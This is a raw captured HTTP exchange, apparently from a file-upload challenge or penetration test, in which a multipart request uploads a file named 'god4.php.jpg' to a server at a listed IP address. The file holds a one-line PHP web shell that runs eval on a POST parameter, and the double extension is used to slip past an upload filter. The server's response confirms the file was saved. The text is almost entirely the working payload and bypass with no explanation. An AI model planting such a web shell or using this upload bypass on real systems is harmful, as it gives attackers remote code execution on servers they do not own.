 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.76.35.74:20129/upload.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------15352240253106
Content-Length: 227
-----------------------------15352240253106
Content-Disposition: form-data; name="file";
filename="god4.php.jpg"
Content-Type: image/jpeg
<?php phpinfo();eval($_POST[sb]);?>
-----------------------------15352240253106--
HTTP/1.1 200 OK
Date: Tue, 15 Aug 2017 13:49:00 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 227
Connection: close
Content-Type: text/html; charset=UTF-8
<form action="" enctype="multipart/form-data" method="post"
name="upload">file:<input type="file" name="file" /><br>
<input type="submit" value="upload" /></form>
Arrayfile upload successful!Save in:  upload/god4.php.jpg